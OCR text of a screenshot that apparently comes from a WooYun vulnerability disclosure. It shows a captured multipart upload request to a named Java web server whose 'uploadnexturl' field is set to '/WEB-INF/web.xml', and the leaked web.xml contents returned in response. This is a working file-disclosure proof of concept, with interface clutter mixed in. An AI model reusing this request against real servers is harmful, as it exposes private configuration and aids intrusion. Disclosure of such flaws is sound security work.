 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0
date=200409200418)
Set-Cookie: JSESSIONID=6B7094B795EE6B79D1416D09927D5779.node1; Path=/
ETag: W/"24388-1250768449781"
Last-Modified: Thu, 20 Aug 2009 11:40:49 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 24388
Date: Mon, 12 Oct 2015 09:03:31 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app id="WebApp_1157245657595">
<listener>
<listener-class>com.hgd.system.util.SessionListener</listener-class>
</listener>
<servlet>
<servlet-name>AnswerRepServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerRepServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>AnswerServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>UploadQuestionServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.UploadQuestionServlet</servlet-
class>
</servlet>
<servlet>
<servlet-name>UploadQuestionServletEX</servlet-name>
<servlet-class>com.hgd.question.servlet.UploadQuestionServletEX</servlet-
class>
</servlet>
<servlet>
<servlet-name>UploadDeptSerlet</servlet-name>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://px.kysec.cn:8000/question/image.upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0
Content-Type: multipart/form-data; boundary=---------------------------7df2582090
Accept-Encoding: gzip, deflate
Host: px.kysec.cn:8000
Content-Length: 874
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=
-----------------------------7df25820904c2
Content-Disposition: form-data; name="uploadnexturl"
/WEB-INF/web.xml
-----------------------------7df25820904c2
Content-Disposition: form-data; name="src"; filename="1.jpg"
Content-Type: image/pjpeg
1
-----------------------------7df25820904c2
Content-Disposition: form-data; name="Submitdata"
-----------------------------7df25820904c2
Content-Disposition: form-data; name="alt"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
<web-app id="WebApp_1157245657595">
<listener>
<listener-class>com.hgd.system.util.SessionListener</listener-class>
</listener>
<servlet>
<servlet-name>AnswerRepServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerRepServlet</servlet-class>
</servlet>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 235 Auto-saved changes to request from Standard.RawRequest at 17:04:54.7008691
www.wooyun.org